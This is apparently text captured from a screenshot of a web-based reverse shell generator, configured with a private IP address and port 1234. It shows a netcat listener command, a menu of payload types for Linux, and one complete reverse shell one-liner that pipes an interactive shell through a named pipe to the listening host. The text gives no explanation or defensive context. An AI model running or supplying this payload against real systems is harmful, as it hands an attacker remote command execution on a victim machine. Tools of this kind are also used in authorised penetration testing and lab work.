 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.174 Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.174 1234 >/tmp/f